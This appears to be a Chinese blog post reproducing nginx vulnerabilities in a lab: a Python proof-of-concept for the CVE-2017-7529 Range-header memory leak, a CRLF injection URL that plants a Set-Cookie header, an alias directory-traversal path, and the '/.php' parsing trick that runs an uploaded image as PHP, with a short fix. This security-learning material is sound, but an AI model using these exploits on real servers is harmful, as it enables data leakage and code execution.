标签:import 关闭 配置 写入 00截断 environ apple php 缓存



#!/usr/bin/env python

import sys

import requests

if len(sys.argv) < 2:

print("%s url" % (sys.argv[0]))

print("eg: python %s http://your-ip:8080/" % (sys.argv[0]))

sys.exit()

headers = {

'User-Agent': "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240"

}

offset = 605

url = sys.argv[1]

file_len = len(requests.get(url, headers=headers).content)

n = file_len + offset

headers['Range'] = "bytes=-%d,-%d" % (

n, 0x8000000000000000 - n)

r = requests.get(url, headers=headers)

print(r.text)参考文章

https://vulhub.org/#/environments/nginx/CVE-2017-7529/

https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Range_requests

漏洞复现



访问http://your-ip:8080/%0a%0dSet-Cookie:%20a=1,用burp抓包发现Set-Cookie注入成功



location /files {

alias /home/;

}当我们访问/files../时,nginx实际处理的路径时/home/../,从而实现了穿越目录。

漏洞复现

访问http://your-ip:port/files../

漏洞复现











访问含有phpinfo的图片http://192.168.232.128/uploadfiles/nginx.png,发现没有解析

在url中文件后加上/.php,如:http://192.168.232.128/uploadfiles/nginx.png/.php,发现已经解析成php文件

修复方式

cgi.fix_pathinfo的值设为0,php-fpm.conf中的security.limit_extensions的值设为.php

参考文章:https://www.cnblogs.com/yuzly/p/11208742.html

标签:import 关闭 配置 写入 00截断 environ apple php 缓存

原文地址:https://www.cnblogs.com/g0udan/p/12399170.html